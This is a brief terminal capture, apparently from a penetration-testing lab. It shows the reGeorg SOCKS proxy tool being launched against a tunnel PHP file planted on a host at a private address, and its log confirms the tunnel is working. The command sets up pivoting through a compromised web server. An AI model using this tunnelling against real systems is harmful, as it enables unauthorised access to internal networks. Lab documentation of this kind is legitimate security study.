 ┌──(security㉿Security)-[~/Sectools/proxy/reGeorg]
└─$ python2 reGeorgSocksProxy.py -u http://192.168.0.134/tunnel.nosocket.php -p 1080 1 ×
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:1080], tunnel at [http://192.168.0.134/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'